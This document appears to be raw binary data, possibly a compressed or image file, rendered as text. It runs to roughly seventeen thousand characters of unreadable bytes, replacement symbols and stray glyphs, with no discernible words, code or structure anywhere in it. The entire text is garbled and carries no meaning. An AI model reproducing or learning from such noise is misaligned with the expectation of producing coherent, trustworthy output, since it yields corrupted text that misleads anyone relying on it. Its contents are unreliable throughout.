eN9��É5�@�Р 4�i�27�`���~@�)4��N4ƀ�g'bHzr)(Ѐ �+߿�N�Y�#���W/_�	f���v��5c�م�,H�����n�ďo��\�(0!q�;w���WO���(E��I�<a�n�(#b�&@��9,i�}bI ���&�l:�
x
Q% ����j�H`Ä�I���*B�[�A�Lh��D�e��`���Ꮈ�S人�G| 1��)�1=0��` x,26T��1�����,��?� ����52��L�-�&��.��K1� �f�e�\t�:被�T�ƐS?�����a�>����pܩ�=��a���[�K��9b!���,	h�^�k�B
Op��1�6
�I�;]�a�. �I]e2�d$��v�l�Z���X�� z�Q�����L(0�� ��Aɰ� +�,�����J+� ���Kd�-�0 <�]Ȧ}@H�:Xd$���^8BC�³O=�Z,��,M�j��^ Dp�ֈ��GK �L����S68.�@U��J��b�8 ���	$x�v�#���֩՛ȳ�D-�	�����m x� �j�jY�'�u���8��	n]�5qA��'se@W�uSDM��2ݍ ��8�{[p��p�a�8�$*L ��`��� �$f����^Xkc~ SC��@.Y 0 ���iu	p �3s�q�r6�$��@ ��O���4�B����ǀ�XC� al�k�`� ���9h�����6�h�p�	JP�1?s=�>���7����(�x���d+�#B"���0n��A@$�
��V3R�dK#�S�	���Ќt]$]ON���� ��L*W��Hv
bg��Ό�#���'�H	@2/,/��A
&01D�֫�<��-��{��`�I���J�E�T�H &����t6�q}�M�� ��dH��4�� &`�A�r)�@��f�����1�9�E����*��;�aBv��:��7� k �6$b���p��D���wt� P\3�(A!�%I�Nd��iV|�� F4] @����ˋEɆT���iuJL�6ʋvB��F��H!-�c��H��( ��̣������i	X��l��r�%c\���Bh�G1�  �&[���5?��,������44��U4`��&���ʕ�7��-53 ��X�L��F c�Eٚ�R}p:!=�I�l6���N �����p�z!��P E���	Tgu8zK;��.D����Jh��T�	(4����%��(E+�E�b%x����.�Hd 𺝼Z�8��FJqiN�Ԕ@�-�x&)!M�;�@���ȡ.��Q��T�m�{��3U(@�B�825� ]�¾
�,U~�W����a=�I��A"=1o��b�prYnp�P���2�� 8�1�\���Z0Kj�3���Jӱ:Y�'���j3�	�u8 ���� �wZ���؅=�����q�P?G�x�	r3(�f�w&�i�Rp( �&���e��.��+`Qv�c��冑��-�Q&��	XE	 /�6p^
 >�A�����FEj�>�_e�.q��"8j����C�bWm���v�E� �Ӥ �|2v�����~xٹ<�,�ĞCN�6K\�0n,*�nȔ p X$
�M+.� �T�-�����NѢlfS��[d����P� NsvV�����g�O�4��A�y����(��3ۑA��l^(*[�(\�Bo�z������-g.N��4v�(�&W��p;�ب�Q�8!��Q*@'�T�`��6% ��v
j�H�����u��"�je0�̏�3GSL. ж��҄�t ��f��$p�5������d�a>Ii�f��Y����E��������B���61�p�� +��<�� �Ν
p+ ���۩3GT��7�����;n���#p(�ó3��56C����Z�[?�|�f|��ʇ�F�d��0�V$����P��|0�a��]ns�v!�[Ol����'����r	D���)��Wy�>�z� z���^�I>L-�#�Tm����!���u� R@�`@j!�L�0����p� |�L��@"�d������<-�� �Ð�I��bX ���~�!� Ǆ#$F� X ݨ���B�<O|@Ҙ�.��- �J4/�K��b�X��FE:�a�N�h����%� ��6������� ZC����0B���I��Մ@�V-� �_����P���	�ﷲo&�H)N�6��D�$ �R�s�C�8�'�^H�"!���tl��Fxj�)i
�x�yn��*`�$-��-��OP��A�0�	N�Z�'R&|�b]�ABZ*&"d� ��0��:Nj�<�0dp���-�'-�h���>��,F���A�B8h�.�
݂-�p|��L���؂"Ga�p��-4�������#�k���S(�@�|��	��cS
 ;�j Q��,naQ�1@�ՠ�k&���*�� q�� '(G)$�BqEq�L悆 ��t���O�D�*������`�+t��KR��� �yz�A�OA����ѵ� 张 �Z����)��=��y ,M$@|��aB�`�&��2l�J�q��Ĥd�1-"�d�5�����b	5�-֍'��|�P!|@�� :R"9��Ta� `$ia��,�H:����nZ%�0�fʺ�?�>���` �	p�s�����U����!)�!B��)���0Q�N
,1sT�*�@������Z��rQ6�|�$#�k$Dn
8ap�c�z ��By�2*8�.)`h � �1��J@������#V�Z|6dp� ��h,�
�zʇ0��Gg���2e*`��0�<��N�f����I�َQJ@̐P��J�"�,�����8`� :}C����l,X F�L 4O�P LX!�N!W�,����$�3m��R�Н��U<�ƃ�hr�:+�d@���=a<�l��>�モ��paB~4S.]��@t1�@;����4�A����s�:�*Y7�v`$(6D ]~.x��+6A�^�*v Ih@�0Ij ��
�(�2����^��I�E
&�H�,�Q���n!@��� ���l0s@��, ��Kg�/0���QJ(�� /d�,PL��8@��@��7��OE
�!�� �c�8� ^q�NO�
����JZ�I�:����!;�����W�<Z��b3���.�=�&Ռ�Hn�����Ӵ~Uv9`�N�3d� �����"�U
��N4]H�G����B�!\�F1 leBi���%�f
�E����b `�*v�H`��I]� p]A�l�J�$^�n ��b��B#�ZSB`z�wSJ *� ���$@�@�a�aB�� `��b��j�� ����D#�&�c��� ���"���y��<�e]!Q-/>�-U�dX��8�!�g[p� ��@QK�-Z! R��J�i]mS��:4uUX%�$ �������	��*�CC��lɄe�  Xl�m1�m��2�(#0`�na�"o%���� sW
�+
 r<��^e7@dN�4D�� 笵C`�r�H���\���2��0��h�\�d$��>�*S����U0g�FD ܥ@��i�� H~w�w� & �L#H*�=
C�I1�y?3� &6�,��+v{�-���4��P�y�"���&1-�%8|  `��Z��Y$��8[�P��u9{@�Ѝ:i�9L�R�a�SߪV���� `H�Bx��y��8�/#�J Z�PE>���qhX��?ⵌ�K-�!WW!X��x���9"��!�p0(���N�C���̏���8��(�MX���u6^* <WH��\�) `�}��0z�VWh@a���aD �0�x�(wSc���}�z�R���_`0�� R�O�Ȥ��M����W{'v{9l�	�����"|��� &N� ��q�C~���8}Cp9ܐ����yQ��
8��5H�;!8�S3�>�6#�=ԨkŹ�-;�9@�X��Y��Yk.�Q������nd��r5p��f
�Z�XXg�8�v�cz�y;(���[.���D"����,���/-�r6.AaD�7`���H�1Z�q�q ?M8uaڐh��i��pz�_bB�Ls�E�@�(yx1� ���;R ���Z�����25:��ю��غ�]G��u�->#�p�|��l;��N���	8��z� �W���XVz�gML|��u�u�K;����Y.B��j[��a7 �=.;ɕ�9�3`�U�2j��>C���m$����q���{���ya��7
d!6��{������1΃�@�wZ��f��� [I�F�2]��6```x�H�Gc r�+^Z]��������zk���  b������l���͗�g�� 1C����3֪��
:@/�����`	LaI,(9��g�=�yv���X�VJխ��5���zDz�-�3 ��3 ��}�P�����fOAi��8�-����-j��ؐ�,���a0 ɗ�ɻ�P��/�/��݁>�<�fY� �)%h��rb���w�W/"���?=s��R�����E޷u�U��C�g ��)��
�2�K���A��*=zs9+�xH��଻�G/�j} C���wA��`D��Vp�6��aQ������b����t9�h���0��3h���]L�.{��,�n�����}��Ζ(�*@����x�Oa��|�`�" ��!9Lp�
��K�8M���U/�끟�����և��M` ߽y�͖�mi�����k�~�8rbK�1��0m��d�H��0[[�2��b۠���_���+CF~�:��|C �[: A��Z֬�؋���.Wx's`c�%-*`e�N�MH�T��*e`�B R�!qXY��I��i���	   W��{:5:�C��%t�B��.���J�q�tʡ�!T�5���qX,9>>�DF�$,,D$X�M��X�<���T�X���X�4��`$t�<�����\�(��(4����n��((��>��(,3w�{��0�T��V����<<�'�ӏ���u�����+P�@7ߔ��p�+BD����PA�qc�
,X�`�hAD0(�����?36�%@�B��$�����<v |�r��h�$��	"`A:`��&^��+V��"̢%B��d�f)"D�6Pb/߾{/���w�^�"0<��%�b��� ��-B��Q�ŋ�_Ш��W�4BX�,鈒$���-M	$Mz��1�(ʆР�LH0� �2	�vD|:�D���TD��F�Q�����*�9���H�HE
�
w*� p+�p ���6��/�(��(�N7��s� 0c 7���j�S�=��?�$A+6�PO�D�A A���G;������2�R<j�����0d#%)�R-� �T��7Y� �e��ǛQv��Rk*�TQq�Uh��nZ�Q�X{�٧Wd]���5PW]���[�1��_k!�Eb�w�o���X�@�!�2D|�հI�@���ZD�FNC@@T�yR��1&=��A���1�ݚ����!�0�Qςq^gl\�G�&�m	wE@��/H0QP��ATP�*��;7�aU�$𑄿X�/��;0���=DX��7��#�0cL� x�N< �8�|�r? �X��Ƌ1�H�,���GG�\��G�l�?���$���S�Ӭ5u0�8	���B�9Q$GLx��O��kS�R�&R賁�g���L0���H�4��^����a��ե�T��� !� *��1^ $ZE�� kk6���c0V��nՆ@&�� ֒�+�w�5m	�e-^�%�-�Fѷ�V"��8pC�=L�����)�I����.W�B�	����8��pM�X,��6����{���_�q;o������r�5�l2�.��!2�� �����<��r�@���D?�ҕ����= r�ɗ�F��8�Ea��&P&��!!�DP �8E7)y@�����zJ۞�⧳l Xe� �↛[�A0jYT��&�MRR<����`I�C`\j,9pAH�M`+Bx�2�) QFG����:��	⒔�lEZ/�a��(����Gr\���	)�wɋ"��@�����*>D��  @�<ȆD*P�$�PLB*�����|2�/ ����K���F���D%�_�
@����t���)p�4���A+T0T2ڬ �:Dh <���+���j?i����ف��:|�+$�	<ܧX�R�a)�:C � �%�iI�aC���mo4����7��-4 �k� n��Y�2��T�V�J�JqW?�uMk���<��,[adp�S� �:��,���V�[ౄЃ��0 ��"��{��X@ P "��D���S���H�<@�1����4-{` ���|��e<^j�^����>TĿ��Ȅ�`��h>��;��x������RK4ȥ.%&���`�ڄ9�!�U:汗�!!n0g�с�4�t�'o�r�e)&�(����0vK.C!��E9�,��E/:�&H@ M2�v�� �Ң�� �Xm�v�Yi!�X[v�Vk�)}���3��~\<�SC������B.��G�����# ��WU�h.YĀ�PO8���o����#��}��0����H%\� R�|��q�|q��B|�l{����Z�ʚ�����z�3y�@��#3kfWa�&9� C�N�����K0�B�����_"8:�f�mo�A��W�t�@Hn�д,�,�u�r��?a@��v `q�*X;Z\��&׈X V�|aq
a��������B;,�`�=�s<`D<r �ꁏ�Lk� �8�R�yp�
�@� =��0n{�ܠҚY���:�E�{�^X�b�0��v���Xb�q�,��o�t�k�L����y�BR�ؓ��!P�эt�@�Z����M$��L�ٖ����pIB�I��t8��B)J>F������t�g>�S`��b�j±�;|�B�&8�0Ho�Z�i�e�HM�*4�D��ڌU̈�����/n�j���Pe��n�-�X��v����`[@�v�� ��G�d�$��!7<�>��p���v�y����
�$��:�(F		�s�*����q�~�x�F&��a����3i�˓�8�t��T<��ս���Y r�a�F>�������:S�u4 qZ٨��)],��p�� ���g����#��+U�љ;>�f� �/^�d/@$���!@1��0ؕ�{a�U`�:!��׫����U��]�aݷ�8�@���	. �@j�[�	[�<�K#L J\ ���G�� �M�� � X΅���@<�<����^>������D8�C@6 Z�(	�I����GɻD $M�\i���D�]I��
�L]r���n�I���W����	]��i�@�\����!Z�m���ߟ,�8�*lT�}��h�:,x$ �ʩMǘ����Ù�
�f`/���i����|!�� �
�!��X@t�D�y�`���� D���B�Q{(��c] ���@�j�.������̓@�C��.�C�  �b�9��䈎���(d�<�Q���	3��k�O�CȽ�a�M�Pt�R�_�����	I.���V(@2��}�	��$�W(  l@&�'rb���Y!,��)�*���9�4�ְ����}&`�]I�W�/���@XQ	�#"@|�( �8@.�@�>@#=N,�.|a6������t�P���@Y�cb*�9 Y�=@X!A`�>�d?B�?v ��M��T��8�&�d9d��a̰�9M�adO0�]���j�JP��}�Q
<D  �@u�p�@��(bL���׮�$u��Kn@�9'� ��B�U*���� S��z��]�|��<�A��
�m��pu�/n���X�׷��1���@	 hb��A�1�R\�d(H ���w*^��r��r*�@ ��b����;�#��<Jf�0͓�1��1�f��N,5 h���4%3�C����  ��a	?<�ءL�ɘ���\!|N�,z�ԚX��5@e��J 65��iD0"�-@��
u�d���I��vr�%b F���]��0N�6ĊSN�Т;��-~].z�U�V�g�Z���X��4�&��
$�g�D��:��@� � �%�4����}G#��>Ea�K�E��h��j\=f<�޿������!V&��A���EY H�K�iJ$�=��^�4ȱYFbIlV���fm�	�p�11`��p���Qp�\Ā��Ś�� Ȁ�DD�Po�E�u�R��$R����iX��6�Q�3^j���X�z&�n�� llTfL�&@|����~
�t���<���\*�iB|�*x%��-�eta`�	M@@P��x�*Wq��=  p{<���ۯR�b���T��I!�N�/!Y�)�j�� �gB��~!~����GpD�b��ĭ������0�M�ܬ��٢��+����J� VpNS�z��2�ſ��,�>5�rl}��V&�e�WL�vn��BlQ	��G�]#t��6��ݡz���B��g�RQ�M
�~��߰l u@�
#+h�W9��4� �y� ��	��	 VL����Ӫ��l�QY�Ң���Z�@� OTm�.� k�׾(?Ĩ>b�>�(��B����	�6E���A��C�!��L�r��<pMdN�Ji���C0���p�I��mȫr��t���7��^��h��m��°0<D�`,,���'��.X�.�&�����b�-���E�T�ɜ
�����Eu]��B�#\*�!5��D-�థ, �|��qx���!�GҠ�+���X@l���o �# ԯ��#>�/�um��l2�� �Ͼ0��b6^g���`K�I��X��حl�>M�)N���! � T�H
�w��QJn�N2s�E�)�
Kt ��4��ws��y�����Z��`�ЮB��]�W.A�zu�Tt�$�n��#_�~5���1�XH�e�d @dP�?s($F/� �I��G,�Uy���� [4�އ��ֺh"Sa=�C��	+'S Or͈��$A�� %h��>�B�)�
��7ɈЈ�<D�Cm�P,��,�����	�A��f�6-sB+��p.32�f.2
`M���V `��	����[�~�5��@��[�8�;DqK���U$��j��m
<W�<s`=OQ� �8�� � 	H�dK�@	,�� R.��簁Wt +�"��V9��E���8��m4	�Ox4���d��bu6���4lH+�͈ ?5��Hp�M��s+k��YPӐ��2�A����;�� LH��!�ax�_H�����فi.��!
ȼP�]�I�5	Ft*�f��	��:�+(/RM�	Ԝ���u�L˭4��p�nKb�	�;�sP%Jc+�5�1V�e� �8f����� dD�dS����m��u!��i��aR�:�����ղC�r�Jf�ޣH��nÆ��p~�ti\`@��q���6i�f)+0FJ7�t���<$*Ad7C��`����bv?5	�Sy?Z�D�nPM�Fr-�s����w<ɗze�@t�K�7�FY�7�T�UPR��Z��сc��f7�o<xƬ�^��T����Q�"a���ū�8�T���8��:��8	���S�dGF@��Vy�|��5IW�8�K{8d�����_��k{���H?�qϳ���t@�|!��t�Oɶ.З�t���>D9���L�ym%�U�Ю܎r��<�1�th�8�8���AX�C�����aA@riP��wo�F�
P]�;��D��XD���L��W@���N3��ԝG�3x���ǅ!B�P]؆pͳZs��p����1Z ���h���cưK6�8���=nM�"U)@y��G�$�N����T�IlCfdn;���g��T�E�̠�Sq���o������ҰM08��ͻDyF҃|�
��ׂ�x�}-���kO�>� X��D��E5V�@*_W@�m�WV'��P
���1��lMO���>�ͥi��L��m6��[�Y�K���|kp���T�@�=��Nxg� |�k���u��]TN�o:� @}��:�;c@�?W=e��qd�{}y�,&@ �^�xD&�Kf��|X�ɍ:�>R[�� �r�L��kv{-P�B�� �������x����q��s|����P�a�|`y���8�=���һ� �:(h������|�  `Q�<m��hi�df=�R  ���H X��i��8Hx 88QWo8iǵ�i�wwo h�Ix�'���@�".�9x��XX`A��-^Ę��F&H4� dō!F� A��,;4(p �.5�`����/m�Ƀ 0`C�]��D���uD	�S`t�P2�V�!)��Q1�cI���V�Zuc�XWn��dp� ��A�d@ ��`V�K��4mn�"&�ʦ�\�\ �9t�����@��$���� ���-ā�K�6u:곸2�>�: �U��l�U��D<(p.������Y�,B=���s��
� Ð�¹t�����>���w��ە���@�� �D�h$�L� "�($	I2ɂIX�%�G&Ƕ��GL��x�Ļe�t�҃���Rj�Ps�*����*�d�JAi��B�(�
`넧� @�����=��(�02���9 �X L�C3M5� `&*Jḍ�R�L�1*;3=ۀC39�L�� �
�D�����}-Mz�d�x#��V"�	�T�"��"�G�رŝ:� @! }� J�B�+�
`�v�{��[���Iy������!�܉� ��A��䲤�,��.����"�PCd��F|���RLayi9�=�F(}�ZR�Su$X�����!3
!�� �-���`�^˃-0����
�@���,�D9�4��Ml��N��L�2�cO68���B#�ЫR@� �5i�0���r�t4v�4��`���ft�́I��x��WqM:�=Z��*HA�X�!�z�6w����x #\�k :>�6��Զ�/ږ��� "ƻ:���Ր������,P`�,P��e��T��* ��M�`��J+�!/b^0 x|�:>*� i��� ��H�o��� �� z�^e�G���<�Ę���f��o�ٍ?�h!*�DRrMi��à;�7a�v#5S�W�(TE�  ���i^��|dhĠ���<@�5aJ h���'yC!>
��؂ A�e�T@ �  � �8·��@B��AE��6����+��|� ŋ'��O��/u��-6�\�ģ�Q��W��T�"H&0�������`��(t 1�F
�PX�zh �!�%8����7I�Y 'Y��!�D'��l}�k��:��a�P@`Ш�r��D/h�Q`���YS���y�;�p!&b��M�t�ɠ]��=8�4�ۣZ���#�)tA���̃Ѳ :�Y��#C��1 ?��F�C�@nB����<�D���]r��9E.T�5��|n��}q;ch��2��Wk<�=�%��`WP�u�x�<�*���4S@�@v�%�0$DV�@u���%uJ� P^U j�g�;}2Oh%��@�RN`D+���
8���8��	\
�����=�� �h�ЗG  G���֝5(y�0�%�EX~��c!�T�� acRD>����$]ɺ��������bBq]NB:�l���0��|��:7R�ӥ.���OZ����AN)b-�TѪ��[G��F��d@ "Ǡ�u��Aj� F�����z8EP�Ch�g��"�?�BA�c�׊�� �dȼ3�ը7CjR7c^�Ე~h�T��Mꪴ�*9n)( �j�P HX���� ��8FRu=F���GE��iѯa�k� 7�˰���j�yrl�(�(Q���c�bVr��r,�EΈ1%皨"Ӟvƪ�c�@6�m�E�-U�����xE`�ə��,�l ���x�Y�e�\0���"��HOȏA4 �u��n�ʱ�pw�`�7�� �j�%*/��4XR���*�X�;CM�}�@��7�� p�x����,�
�����\� ���"��T���vC�Ϯk#����E�S���1v)^�b�A�1T.96(��A!���#f�
$�`(򸴅 �L�b�-��� 5�^\���WD����t Ǌj���N�%uRP���~v$��o	 �Y |��#�� `�.�@�������HA�=B4YÖ����0�$\@��@4La|�%��IO��f��ӟź�:U�)WZx�kM#c������,�of�}�Ԯ{��)���<^��=�Ѽ��t,Ll!�����b����{�$F. �%'ɦ(G;!�oƁ����2K�nڛ\�A>�2k��e�KIÙ��$c�D!`��x�
L��;�m��g$� p͟E3��D)6"�9�e��p�9����/rs/x�eP@��`�8`��Lе�v�� �H�}AǱ����zO�	��%W�:�2%J�:��0;x�X�49Ѝ�����@@qC�a���;O�+Ļ�����k�;�[��� ���aRI�A ��ɱ��e��0����Hq�Y0Zؒ�VɃ��+8�-ȊtҖ)R�(��//l��q�S�1�ӈ�(>y���#�瓀��ʋ
�����ó8g� �'�� 	����05� ?-��H�	 �% P��{ ��;����"������.�4*�?K3-(��"��s������a|�<@,��@Y���t�� ��*R!�3�ed��Ӌ�������X�c�����?2���Ͱ;��8�	�+!�lƹ�[�zꀮ�:���)4�- ���Mz�Mz�$��82Z
]�-�*��0>'��ғp��2!A1��W��f�����)DzCDu�D�[l�%��l𱦫<^�M����#�E/� r�������	S�P�$�{�Vd�0@X�j���n���1�N�A ����X��P0M�@`�*eY�O0�©02Au\Gf��A�	0�8)G�����CC�;D��8{ ّ�J��4���A2h�΂HryU����,�!Ƙ=�H���"H�>�k�y	�xHx�H�P���Ԋ :����5 �jBr�>�Xx���
��9I�9��$�{�p�K;�mx���IYX���.��H���:#���T�<i�@y�Ā�J�J�X!N����,�&q��}K��E��H��$�qKT��˓�E��a.$/���oB,v�zK��U&���PH2h�&�L	y�%i�--� ��Bx���:���)a������a��L�](�/X�(8#�s9�x��<��R�����.���I(��ď{���IΖHI�iN���l ��1	� 	�����,?%5JN
���	�J,� ��/:��Z��xE�B��Ӄ[�!��8$C�O�ɱ���`�8ȃ�����"�h8,�H%M ZmPf��qq�7f �2p�!q"��w�Z�P�k7��K8<���zR��D�`M�B���p�M
�	*�	�B�SA���ש�~a���z͐X� �H2/��,�Rqe�,��� D���4͈D�9H[�7�$� ;�/�S��7r{����%]Қ؄���sӡ���/-p�GeO��h�6JЧ��L�A�������M����0���E�1�ʃ��5�c�N�K�[�Ug|��S��Q�3�P1[�I8ZЍY��?��u<��C��� `�}���֖����l�91�	
ދo4!�rw��7�>�Ro9�@���
�
������\̭���v\��A�y۝Ќ���C��4F���؟���
��D�XM����ə���2�C5�*��mY�]ʤrʧ,���+� �ϰOp\q�죹��������M8��Tx �����H���	�[=+�Z�kG�:[�\6� �uLz;��r�I�@�˰D�0�K�R�L�U0.6�y�0��)���-^�T1,o#�U�|�
�z\ϢHJ8�mЋ�$83�R�Gh�p�y�3����^�p�֍؉��}�٭ 	ؔ�5�)�����EE�{�CmϵF�L^�m5�Yh}����SA�5���M����q���ZC����㈠�5�(�t &�������������;�9�P�<�d;�$�Cૡ��	
�q��YB�-�FQ�mPPI
y�a	1O$�@R��m.��M:�bK�0B\��p�|�!l�,)m> <�(�=��π�E�n�0��
>"�Ȇ�]S�hSו�K�N�0\� E�D3@?��+VŜ�9�b-IY�c1��Y*3ރ#�} "3V5��4���
��;6��؉� �Ҍ������耶:R���`�[5����qǛ�:�b���M0(�����������De�&�	�_ Wn�x�$�i�[~�����	�����-�	`� ��
n���ۜ��Q��Q2<�?��vk�� ��{�V ��&���#.g�Tb	 u��ۤI4��ݭ�x^�.Er��	}�N5~^��(���p/��� V�U��O]�SN]��A]�^���8��Rg9d�*�/A���<A �i+�fl�q�� /�Ѯ|[wުP��dJr�: ��~�:��,�8 �ջ��7�����q�[~d�q�Q��e���Y�M�(�� ��MS� �� �{<>��o�.��ID�;bsN�x�
ȃ ���743l�miNYP���C?�l�l<�V�p�i +`m�A@�K�)����#���g�9�6�҈PK���ù��Z��\5Q���i�f�ϴ�������[ԑ��ۖ�o��I���Щ��44�<3&yowB.� 1�(q ��KNi: �t�&�>L���࢈�`p�~X7}S�\c
�aXZX�(v� ��L;^�e]
{&�{l%���W���aMP$�������	&9���;�K2(n1	�Q��CaCVr^����G6�&���n7���i�.�V�|Z����e����� �0�A�޿������Av>� � �q�׎sғ�ͼ�öj@���R���p�ȴ�~K-�h�G��7��I��0��V�]K��M�N�@l���M HC%�R��/N�U������l�� � ֜q"�*v1��]��e�_�@����q�� ����xZ4�!'�;
6�C ii/Al7iw��چpϚ3������O���y.���R��Ɉ�4(<�¸{X�?�wz�'����v��hW�}j� �W?l�0mpg��R��N��i��V��J������tF5G��b��	��Տ��_5QrO�}�<h���ً��V�^�����azaD-ͧ�i �b��X
"D&ߔWp��|�S=Ua�`;u➶��ﰼ�Ū�߆p�}��h�������=&	 '�H�J�bCB|���˷�  ��,���24�̦�	]�b� Y- ���_��!X:k2���\$���P��}�����2AXaxX�`���2� c!� �RY�qp���	�0JZj(����+;�Bh�g�q ��Z�,<L\lܑ��,�\�if#�eqPP��2T��)C�|�Q���R����d�2ِ�m1������h�
<�p�
x�1�ĉ+Z�H&�ƍb.Z�A@(q$h�}�<�ʕLT�Rz�`B�Xڼ��	_�P����� i��	�Ғ�
2�!�����TH���._"��b J�Ԩ�U΄Hؽ����Z�R����	2:\`	�Ĉ�xӔ�R�R�d�W�f��X` ܨ_���>}z�3JТM3 �������(O�ęK�t�]8Ë��\�z�FHpD W ~FPp ���o��K�v4_#�/��WkLy� E�Z� J3Z����,���,��6@�O��ԁJ5p �(�WT�`�UY=�1t��xFZ]��!Ir<@����+2�_�,��"�}c��Y�	��Xd�M�K��m�-��� �Rj^~Y3�t��%���7�$�� �4�2٬�Nu�\�tѓ@u�v����͉F��]�
M�c�A�ѣ��Q|���yU��H�@����R�-���|�SQFN
	@��Ju��K���a��1b�@��a@10�=c��ly8���8�ĂM=���!�5R����]b,�� ���$����+�Qi%.���e�`�K�2Ɍٚ4f�(H�hzVJ�*S��]�w��+��<�eN@��Q���&�5�Y�h*)��b����2oD�yeI�A`A\**y��a�F�a��!,�t6��j��0�b`�u-8�� ,�4��U[���R�U�`  ��bDDpD�d7�
7ܠ��{�CtKz���>�H`�2td%)��c��Kye��{�f���hZ�;��#��d��Z�ar) M���{��ŧ��
>��5 � a��@��&���ʧ��|�,�<s�0W���
���T���&+�D1����M3} ,EM�����e�I+x���x�El#+l Y\�FED ���B����"("\������n�\�̸�Ձ�4�
`W�tC�ʡ�r��R�b!Bǌ�4��=!�B,�H�����=^�_p �v�k�r�� g��Y0�g:Q�-h�q�ә &�.�5�"gb������fl���G���g����(#<����^��� L9�!�5	Em)�h�YT�@�)����G6),��v�6��	�`� =JA�с��/�Rx �P���$��-8؈q)� ,HA`�H� �Ba
O�%.�˅/��aD#���pt�c���C3t�A"$��l�M8Ll�9���"i�� 0�_��8T����Qg,�?mF���1R�BLSb�+�0�IR��?�	�l)>Y(Kq_�n��s��)͑��TGx��D �0`��H�c���U�$��G���?��&�2"ƥ��'�$IL&3^ʤ	f�4Y��s1��E�)��-�`�i?PŘVj<{����xθN"�E�<S����=�ϓ�s��'�W��� ;\$�}�hx�H�
��u"5���6�����\ �ObCl��P������~��6l�.L
����O�ӵ�I��HѠ�������:ū�rŮ�Hn�)��^����&
�Ė�	����3k�0E�>�=Xhz׋=1:'x�s@�>�� 
�=�W�Ư�!��[6��m�;��� �B��HWe}� �L�	�jZ����)̀���ن"b> ���0O�2���J�!�� �!K��Y�Ǌ�N- �%I����Al�pB�n+S�	JU��D1���S|��*��� �&�S������利Z�f_v�7�yB�H�S\Bi���# &�`�X��tS�kZ=�J,� �V�$@�o�Q(����A7$�͇�A
E(*�@"$ �
�B#<(�8e��c���.����Lx �_�X|F?��6&1�������%R�*�gC5r�J��]f�d ��댚N��c�4��"tB���\	����T��Q 8��)o'm�,3�����v2�i�t�"������d[{�IrL	U� 1�e��e�z�IQXj�[;D#��_ ���6��*l;PeOre+:މ�(���;(&�f��'�
k	א�x��)7ܜ��	���P�`�0#�]w�{͙��*�����7��c�4#�'b��&��9�C�(ќ,�'�/���v�a�w���O/Ə�\R'��Ҫ��%�	HP����Լ�ժ1��րɚ�mqi� L��h�\r�S��8tSJ��eE��������&#��F�.\ѡ(L?�0��n9�u�mpeO)G��1�'�w�!�|^��f��B��%��^+��3) y��X�����pt� ��N�S�2G7z�%c�z-�\r��q!�#U$R�	�r{|��wsYQQ�`Ks>�Q�c|�1
��5V� e�6�'EX���Pc�AJ�wKcW ܔ�0Jpy�VG@'jwe�0E�v]� t	�%��^ssB �3o{Q���dxȀ�7x����2)��xY7]#y�_�4hzP��6
(�YZtM��B]��1.���e�(18/HF#�g��"��1���!C�b�0|�M��
f� ��3P�� �<�1�84�Y�E
��7�C��X��S>�!-�\�V8F$��8�BoY��yf�Q<��n��Lm�a$�vL�$��C��"/�g��Z,�r�x1v�"U4��a"�@�hz�)b��S舎��/y����0y�!e�W�WI=8spJ�w�d�
�b) 6�4D+����Ԁ@J` s�-'}t�{��!/�,�P[M@s���r	p�"�Q񎂀d�e�X�%�K͐�x�� �' )i�r�hVC
y�g�5YV��g��^�Sj�dNXq��?�`.w ���@��(�h�D9fI2ْ��-�6m2&3y��i���|
�vb=���VVH��4
H� ��2�x)Z�-��z�6j���#*aPS؈ʒ RAs��IU ���0�a9�Hx�p8~Q�`w�5����֗��Y2TD8!*��$��L&.i�Y)����M�y_��DU 
ږe@ �T<����r�QO�&i3�j��S������ٚ�)��g:�W����c�[�	"��4�q  �>GH�A)^�	�1�@x0tg-Н�#`й �&h� 5C4��pJ�|����wG��pX���e�0�B���+�]z'Q$ ~iL�9�3�Z	H��\�)�v]sV�a��2����vQN�� � , @ P�yPc��35�Q���&��Q�2$vt�Z�h��yo��0zx3zz!	�)�A#�I�t�ĸ���Y�����YN��"�i^��HGv�Ia���P�4��"ef��RAN�_���K9�X��A��e����\�X�df^Ú �\�n
���w {g�4gNV�����&�%�;Dw���7 ;�[� PG>t3��F0]�@�@af2e�%5KL�񔚌h
��K���^���:�	�� �֤�9���}1��8�F8H�A�!0	�Q�
)�EP�'��bh�=��#ש"��:�ՎKP�RC�gf0�j�a����#o*��]���(e����5 ~�%��j���2������h�CK�179�SYB���7@�t' 0j� -pG�`#�W[>EIÖ��p��y�Wz�W�()9�P��@9?K��$�C˫-y�i<�����2I��m-���c8$Х�(�k�Y�=�1����@<Г�P��r���u �S�'rxk
��OfV�W���e�iA�;��2<�����+͠1F�T��o�����zC�K�8S)�:��6�J����B`��7~�_ �ǻ@x% t��r�p=bq�����Sl��ټ'8��K��9�0�)�����ˊ��1
����,`c<5Z-p�-�]'E��JQR��(����W��+�E�^�vGT�N^�h�x}h[`��W"n	�̕���8���{��x��d��  !l�H	k/^|��� �
�=.)��V,3I�q'��`-�6 <|,�<, u }ٱEP��v��
�\9Fa��)�ǫ�ǫ�ެ���
�$��_G���HA�s��� ���/��&,�^�ܒ�� � �P��xA�r�'��@H���&�d�Y��ǀ�E�QF�ćL��h^zJC�u�)�6��d%�8Ҁ{e�L��J�p��A]�̸鸇
� <ū\������F�(�v��˓��H�2b����\��0SK�� -`��QF�X��mp'�m�����e�ϯ��M'�;Cm���@��������
\C�
��)`�����9>���c] 7��K`J�0����5U
G')PZ��t�׀f ��զKͻ�a��q$��ٙ��Z�[vT��K8��̸�t &�%x���B8	��;M��Դ��Dp` �g*��!�5�ܭ��G�2%6h��I�ƅ~���Q����'(�g�]��g�U_�ŵǓU����_�/���t�9݋3D��[��m,A�٠PĹ 4���`�i��AeF�)��� �V�F)�`M$GV ���pH��}�Q�;��Kʼ�J+�T&�w�V���p�#\gM��q�I-]�uq��f��$ �Rb�DƱ �[��rji��߾Z�2��}��0w��U�w�Q�?����#��'����@l��	2i�;�p]� �|�yи����@� ������@B.��pg��ۃ5s�3��� �QJ5��u�C7s�- �n�o:�DN�ۮ��lN�J+�p8!�����%\��Ѱڎݺ��ٛ�8����dy稻���+�ϐr�Y'2X�.�����
������mU�wXE�;�Y�]إ`�5�S?+�z������0׌ǝ��$��T�{���$��`_Q)������Ώ 
���0D,�ܻ� � (��)a�ne~0�CN��In�Z$���x�v���S^�B�'W�T^�^�m�Fhk�b8��R���HB�41�}�@�Ȇ���������)���6�����ի����[C�𼲒 ����K���~u�����	A�#�b�^��Q@`��*ڠz��`���Yf�@/��rGKY�Ɣ���(�Ԃ#��e����Pv�3A��gٞ��We��qt(��_"�O�i
